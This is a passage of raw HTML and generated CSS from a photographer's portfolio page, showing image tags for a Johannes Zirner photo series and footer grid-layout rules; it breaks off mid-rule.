data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_4378_DS_JohannesZirner-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_4378_DS_JohannesZirner-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_4378_DS_JohannesZirner-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_4378_DS_JohannesZirner-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_4378_DS_JohannesZirner-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_4378_DS_JohannesZirner-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_4378_DS_JohannesZirner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_4378_DS_JohannesZirner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_4378_DS_JohannesZirner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_4378_DS_JohannesZirner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_4378_DS_JohannesZirner.jpg 4096w" sizes="" data-ar="0.66705882352941" alt="Johannes Zirner "  data-w="1700" data-h="1134" data-id="224" style="aspect-ratio:1700/1134;"/><div class="ph" style="padding-bottom:66.705882352941%;"></div></div></div><div class="col no-offset place-normal push-0 span-9 colstart-8 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-img id-683  no-sticky"   data-type="img"  data-yvel="1" ><div  class="img  landscape  " data-id=218  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3755_DS_JohannesZirner-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3755_DS_JohannesZirner-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3755_DS_JohannesZirner-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3755_DS_JohannesZirner-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3755_DS_JohannesZirner-1024x682.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3755_DS_JohannesZirner-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3755_DS_JohannesZirner-1920x1280.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3755_DS_JohannesZirner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3755_DS_JohannesZirner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3755_DS_JohannesZirner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3755_DS_JohannesZirner.jpg 4096w" sizes="" data-ar="0.6665" alt="Johannes Zirner "  data-w="2000" data-h="1333" data-id="218" style="aspect-ratio:2000/1333;"/><div class="ph" style="padding-bottom:66.65%;"></div></div></div></div>
            </div>
                </div><div class="row  row-col-amt-2 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage  row-3"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-1 span-8 colstart-1 colend-9 no-frame-overflow align-top first-child no-parallax type-img id-824  no-sticky"   data-type="img"  data-yvel="1" ><div  class="img  portrait  " data-id=230  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3240_DS_JohannesZirner-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3240_DS_JohannesZirner-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3240_DS_JohannesZirner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3240_DS_JohannesZirner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3240_DS_JohannesZirner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3240_DS_JohannesZirner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3240_DS_JohannesZirner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3240_DS_JohannesZirner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3240_DS_JohannesZirner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3240_DS_JohannesZirner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3240_DS_JohannesZirner.jpg 4096w" sizes="" data-ar="1.5" alt="Johannes Zirner "  data-w="1334" data-h="2001" data-id="230" style="aspect-ratio:1334/2001;"/><div class="ph" style="padding-bottom:150%;"></div></div></div><div class="col has-offset place-normal push-3 span-4 colstart-12 colend-16 no-frame-overflow align-middle not-first-child no-parallax type-img id-832  no-sticky"   data-type="img" style="transform:translate3d(5vw, -5vw, 0);" data-yvel="1"  data-offsetx="5" data-offsetxmu=vw data-offsety="-5" data-offsetymu=vw><div  class="img  portrait  " data-id=227  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3647_DS_JohannesZirner-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3647_DS_JohannesZirner-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3647_DS_JohannesZirner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3647_DS_JohannesZirner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3647_DS_JohannesZirner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3647_DS_JohannesZirner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3647_DS_JohannesZirner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3647_DS_JohannesZirner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3647_DS_JohannesZirner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3647_DS_JohannesZirner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3647_DS_JohannesZirner.jpg 4096w" sizes="" data-ar="1.5" alt="Johannes Zirner "  data-w="1334" data-h="2001" data-id="227" style="aspect-ratio:1334/2001;"/><div class="ph" style="padding-bottom:150%;"></div></div></div></div>
            </div>
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage  row-4"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-3 span-8 colstart-3 colend-11 no-frame-overflow align-bottom first-child no-parallax type-img id-681  no-sticky"   data-type="img" style="transform:translate3d(13vw, -3vw, 0);" data-yvel="1"  data-offsetx="13" data-offsetxmu=vw data-offsety="-3" data-offsetymu=vw><div  class="img  portrait  " data-id=223  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3224_DS_JohannesZirner_sw-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3224_DS_JohannesZirner_sw-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3224_DS_JohannesZirner_sw-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3224_DS_JohannesZirner_sw-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3224_DS_JohannesZirner_sw-1024x1535.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3224_DS_JohannesZirner_sw-1280x1919.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3224_DS_JohannesZirner_sw.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3224_DS_JohannesZirner_sw.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3224_DS_JohannesZirner_sw.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3224_DS_JohannesZirner_sw.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3224_DS_JohannesZirner_sw.jpg 4096w" sizes="" data-ar="1.4992503748126" alt="Johannes Zirner "  data-w="1334" data-h="2000" data-id="223" style="aspect-ratio:1334/2000;"/><div class="ph" style="padding-bottom:149.92503748126%;"></div></div></div></div>
            </div>
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage  row-5"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-1 span-16 colstart-1 colend-17 no-frame-overflow align-top first-child no-parallax type-hr id-4  no-sticky"   data-type="hr"  data-yvel="1" ><div class="lay-hr"></div></div></div>
            </div>
                </div>
                </div></div><!-- End Desktop Layout --><div id="footer-region"><div id="footer" class="footer grid">
                        <!-- grid frame css --><style>@media (min-width: 601px){#footer{padding-top:120px;}#footer{padding-bottom:100px;}}</style>
                        <!-- rows margin bottom css --><style>@media (min-width: 601px){#footer .row-0{margin-bottom:120px;}#footer .row-1{margin-bottom:120px;}#footer .row-2{margin-bottom:120px;}#footer .row-3{margin-bottom:120px;}#footer .row-4{margin-bottom:120px;}#footer .row-5{margin-bottom:120px;}#footer .row-6{margin-bottom:120px;}#footer .row-7{margin-bottom:120px;}#footer .row-8{margin-bottom:120px;}#footer .row-9{margin-bottom:120px;}#footer .row-10{margin-bottom:120px;}#footer .row-11{margin-bottom:120px;}#footer .row-12{margin-bottom:120px;}#footer .row-13{margin-bottom:120px;}#footer .row-14{margin-bottom:120px;}#footer .row-15{margin-bottom:120px;}#footer .row-16{margin-bottom:120px;}#footer .row-17{margin-bottom:120px;}#footer .row-18{margin-bottom:120px;}#footer .row-19{margin-bottom:120px;}#footer .row-20{margin-bottom:120px;}#footer .row-21{margin-bottom:120px;}}</style>
                        <!-- grid css --><style id="grid-css">@media (min-width: 601px){#footer .column-wrap:not(._100vh):not(.rowcustomheight){display:grid;grid-template-columns:5% minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr)  5%;}#footer .frame-overflow-both.span-23.absolute-position{width: 100%;}#footer .frame-overflow-left.span-0:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-0:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-0:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-0{grid-column-start:2;}#footer :not(.absolute-position).colend-0{grid-column-end:2;}#footer .type-stack .colstart-0{grid-column-start:1;}#footer .type-stack .colend-0{grid-column-end:1;}#footer .span-0.type-stack .stack-element{display:grid;grid-template-columns:;}#footer .absolute-position.no-frame-overflow.push-0{left: 5%}#footer .absolute-position.frame-overflow-right.push-0{left: 5%}#footer .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 - 2px);}#footer .frame-overflow-left.span-1.absolute-position{width: calc( (100% - 10%) / 23 * 1 - 1.9130434782609px + 5%);}#footer .frame-overflow-right.span-1.absolute-position{width: calc( (100% - 10%) / 23 * 1 - 1.9130434782609px + 5%);}#footer .span-1.absolute-position{width: calc( (100% - 10%) / 23 * 1 - 1.9130434782609px);}#footer .frame-overflow-left.span-1:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-1:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-1:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-1{grid-column-start:4;}#footer :not(.absolute-position).colend-1{grid-column-end:3;}#footer .type-stack .colstart-1{grid-column-start:3;}#footer .type-stack .colend-1{grid-column-end:2;}#footer .span-1.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) ;}#footer .absolute-position.push-1{left: calc( 5% + (100% - 10%) / 23 * 1 + 0.08695652173913px);}#footer .absolute-position.push-1.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 2 + 0.08695652173913px - 2px);}#footer .frame-overflow-left.span-2.absolute-position{width: calc( (100% - 10%) / 23 * 2 - 1.8260869565217px + 5%);}#footer .frame-overflow-right.span-2.absolute-position{width: calc( (100% - 10%) / 23 * 2 - 1.8260869565217px + 5%);}#footer .span-2.absolute-position{width: calc( (100% - 10%) / 23 * 2 - 1.8260869565217px);}#footer .frame-overflow-left.span-2:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-2:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-2:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-2{grid-column-start:6;}#footer :not(.absolute-position).colend-2{grid-column-end:5;}#footer .type-stack .colstart-2{grid-column-start:5;}#footer .type-stack .colend-2{grid-column-end:4;}#footer .span-2.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-2{left: calc( 5% + (100% - 10%) / 23 * 2 + 0.17391304347826px);}#footer .absolute-position.push-2.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 3 + 0.17391304347826px - 2px);}#footer .frame-overflow-left.span-3.absolute-position{width: calc( (100% - 10%) / 23 * 3 - 1.7391304347826px + 5%);}#footer .frame-overflow-right.span-3.absolute-position{width: calc( (100% - 10%) / 23 * 3 - 1.7391304347826px + 5%);}#footer .span-3.absolute-position{width: calc( (100% - 10%) / 23 * 3 - 1.7391304347826px);}#footer .frame-overflow-left.span-3:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-3:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-3:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-3{grid-column-start:8;}#footer :not(.absolute-position).colend-3{grid-column-end:7;}#footer .type-stack .colstart-3{grid-column-start:7;}#footer .type-stack .colend-3{grid-column-end:6;}#footer .span-3.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-3{left: calc( 5% + (100% - 10%) / 23 * 3 + 0.26086956521739px);}#footer .absolute-position.push-3.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 4 + 0.26086956521739px - 2px);}#footer .frame-overflow-left.span-4.absolute-position{width: calc( (100% - 10%) / 23 * 4 - 1.6521739130435px + 5%);}#footer .frame-overflow-right.span-4.absolute-position{width: calc( (100% - 10%) / 23 * 4 - 1.6521739130435px + 5%);}#footer .span-4.absolute-position{width: calc( (100% - 10%) / 23 * 4 - 1.6521739130435px);}#footer .frame-overflow-left.span-4:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-4:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-4:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-4{grid-column-start:10;}#footer :not(.absolute-position).colend-4{grid-column-end:9;}#footer .type-stack .colstart-4{grid-column-start:9;}#footer .type-stack .colend-4{grid-column-end:8;}#footer .span-4.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-4{left: calc( 5% + (100% - 10%) / 23 * 4 + 0.34782608695652px);}#footer .absolute-position.push-4.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 5 + 0.34782608695652px - 2px);}#footer .frame-overflow-left.span-5.absolute-position{width: calc( (100% - 10%) / 23 * 5 - 1.5652173913043px + 5%);}#footer .frame-overflow-right.span-5.absolute-position{width: calc( (100% - 10%) / 23 * 5 - 1.5652173913043px + 5%);}#footer .span-5.absolute-position{width: calc( (100% - 10%) / 23 * 5 - 1.5652173913043px);}#footer .frame-overflow-left.span-5:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-5:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-5:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-5{grid-column-start:12;}#footer :not(.absolute-position).colend-5{grid-column-end:11;}#footer .type-stack .colstart-5{grid-column-start:11;}#footer .type-stack .colend-5{grid-column-end:10;}#footer .span-5.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-5{left: calc( 5% + (100% - 10%) / 23 * 5 + 0.43478260869565px);}#footer .absolute-position.push-5.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 6 + 0.43478260869565px - 2px);}#footer .frame-overflow-left.span-6.absolute-position{width: calc( (100% - 10%) / 23 * 6 - 1.4782608695652px + 5%);}#footer .frame-overflow-right.span-6.absolute-position{width: calc( (100% - 10%) / 23 * 6 - 1.4782608695652px + 5%);}#footer .span-6.absolute-position{width: calc( (100% - 10%) / 23 * 6 - 1.4782608695652px);}#footer .frame-overflow-left.span-6:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-6:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-6:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-6{grid-column-start:14;}#footer :not(.absolute-position).colend-6{grid-column-end:13;}#footer .type-stack .colstart-6{grid-column-start:13;}#footer .type-stack .colend-6{grid-column-end:12;}#footer .span-6.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-6{left: calc( 5% + (100% - 10%) / 23 * 6 + 0.52173913043478px);}#footer .absolute-position.push-6.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 7 + 0.52173913043478px - 2px);}#footer .frame-overflow-left.span-7.absolute-position{width: calc( (100% - 10%) / 23 * 7 - 1.3913043478261px + 5%);}#footer .frame-overflow-right.span-7.absolute-position{width: calc( (100% - 10%) / 23 * 7 - 1.3913043478261px + 5%);}#footer .span-7.absolute-position{width: calc( (100% - 10%) / 23 * 7 - 1.3913043478261px);}#footer .frame-overflow-left.span-7:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-7:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-7:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-7{grid-column-start:16;}#footer :not(.absolute-position).colend-7{grid-column-end:15;}#footer .type-stack .colstart-7{grid-column-start:15;}#footer .type-stack .colend-7{grid-column-end:14;}#footer .span-7.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-7{left: calc( 5% + (100% - 10%) / 23 * 7 + 0.60869565217391px);}#footer .absolute-position.push-7.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 8 + 0.60869565217391px - 2px);}#footer .frame-overflow-left.span-8.absolute-position{width: calc( (100% - 10%) / 23 * 8 - 1.304347826087px + 5%);}#footer .frame-overflow-right.span-8.absolute-position{width: calc( (100% - 10%) / 23 * 8 - 1.304347826087px + 5%);}#footer .span-8.absolute-position{width: calc( (100% - 10%) / 23 * 8 - 1.304347826087px);}#footer .frame-overflow-left.span-8:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-8:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-8:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-8{grid-column-start:18;}#footer :not(.absolute-position).colend-8{grid-column-end:17;}#footer .type-stack .colstart-8{grid-column-start:17;}#footer .type-stack .colend-8{grid-column-end:16;}#footer .span-8.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-8{left: calc( 5% + (100% - 10%) / 23 * 8 + 0.69565217391304px);}#footer .absolute-position.push-8.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 9 + 0.69565217391304px - 2px);}#footer .frame-overflow-left.span-9.absolute-position{width: calc( (100% - 10%) / 23 * 9 - 1.2173913043478px + 5%);}#footer .frame-overflow-right.span-9.absolute-position{width: calc( (100% - 10%) / 23 * 9 - 1.2173913043478px + 5%);}#footer .span-9.absolute-position{width: calc( (100% - 10%) / 23 * 9 - 1.2173913043478px);}#footer .frame-overflow-left.span-9:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-9:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-9:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-9{grid-column-start:20;}#footer :not(.absolute-position).colend-9{grid-column-end:19;}#footer .type-stack .colstart-9{grid-column-start:19;}#footer .type-stack .colend-9{grid-column-end:18;}#footer .span-9.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-9{left: calc( 5% + (100% - 10%) / 23 * 9 + 0.78260869565217px);}#footer .absolute-position.push-9.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 10 + 0.78260869565217px - 2px);}#footer .frame-overflow-left.span-10.absolute-position{width: calc( (100% - 10%) / 23 * 10 - 1.1304347826087px + 5%);}#footer .frame-overflow-right.span-10.absolute-position{width: calc( (100% - 10%) / 23 * 10 - 1.1304347826087px + 5%);}#footer .span-10.absolute-position{width: calc( (100% - 10%) / 23 * 10 - 1.1304347826087px);}#footer .frame-overflow-left.span-10:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-10:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-10:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-10{grid-column-start:22;}#footer :not(.absolute-position).colend-10{grid-column-end:21;}#footer .type-stack .colstart-10{grid-column-start:21;}#footer .type-stack .colend-10{grid-column-end:20;}#footer .span-10.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-10{left: calc( 5% + (100% - 10%) / 23 * 10 + 0.8695652173913px);}#footer .absolute-position.push-10.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 11 + 0.8695652173913px - 2px);}#footer .frame-overflow-left.span-11.absolute-position{width: calc( (100% - 10%) / 23 * 11 - 1.0434782608696px + 5%);}#footer .frame-overflow-right.span-11.absolute-position{width: calc( (100% - 10%) / 23 * 11 - 1.0434782608696px + 5%);}#footer .span-11.absolute-position{width: calc( (100% - 10%) / 23 * 11 - 1.0434782608696px);}#footer .frame-overflow-left.span-11:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-11:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-11:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-11{grid-column-start:24;}#footer :not(.absolute-position).colend-11{grid-column-end:23;}#footer .type-stack .colstart-11{grid-column-start:23;}#footer .type-stack .colend-11{grid-column-end:22;}#footer .span-11.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-11{left: calc( 5% + (100% - 10%) / 23 * 11 + 0.95652173913043px);}#footer .absolute-position.push-11.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 12 + 0.95652173913043px - 2px);}#footer .frame-overflow-left.span-12.absolute-position{width: calc( (100% - 10%) / 23 * 12 - 0.95652173913043px + 5%);}#footer .frame-overflow-right.span-12.absolute-position{width: calc( (100% - 10%) / 23 * 12 - 0.95652173913043px + 5%);}#footer .span-12.absolute-position{width: calc( (100% - 10%) / 23 * 12 - 0.95652173913043px);}#footer .frame-overflow-left.span-12:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-12:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-12:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-12{grid-column-start:26;}#footer :not(.absolute-position).colend-12{grid-column-end:25;}#footer .type-stack .colstart-12{grid-column-start:25;}#footer .type-stack .colend-12{grid-column-end:24;}#footer .span-12.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-12{left: calc( 5% + (100% - 10%) / 23 * 12 + 1.0434782608696px);}#footer .absolute-position.push-12.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 13 + 1.0434782608696px - 2px);}#footer .frame-overflow-left.span-13.absolute-position{width: calc( (100% - 10%) / 23 * 13 - 0.8695652173913px + 5%);}#footer .frame-overflow-right.span-13.absolute-position{width: calc( (100% - 10%) / 23 * 13 - 0.8695652173913px + 5%);}#footer .span-13.absolute-position{width: calc( (100% - 10%) / 23 * 13 - 0.8695652173913px);}#footer .frame-overflow-left.span-13:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-13:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-13:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-13{grid-column-start:28;}#footer :not(.absolute-position).colend-13{grid-column-end:27;}#footer .type-stack .colstart-13{grid-column-start:27;}#footer .type-stack .colend-13{grid-column-end:26;}#footer .span-13.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-13{left: calc( 5% + (100% - 10%) / 23 * 13 + 1.1304347826087px);}#footer .absolute-position.push-13.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 14 + 1.1304347826087px - 2px);}#footer .frame-overflow-left.span-14.absolute-position{width: calc( (100% - 10%) / 23 * 14 - 0.78260869565217px + 5%);}#footer .frame-overflow-right.span-14.absolute-position{width: calc( (100% - 10%) / 23 * 14 - 0.78260869565217px + 5%);}#footer .span-14.absolute-position{width: calc( (100% - 10%) / 23 * 14 - 0.78260869565217px);}#footer .frame-overflow-left.span-14:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-14:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-14:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-14{grid-column-start:30;}#footer :not(.absolute-position).colend-14{grid-column-end:29;}#footer .type-stack .colstart-14{grid-column-start:29;}#footer .type-stack .colend-14{grid-column-end:28;}#footer .span-14.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-14{left: calc( 5% + (100% - 10%) / 23 * 14 + 1.2173913043478px);}#footer .absolute-position.push-14.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 15 + 1.2173913043478px - 2px);}#footer .frame-overflow-left.span-15.absolute-position{width: calc( (100% - 10%) / 23 * 15 - 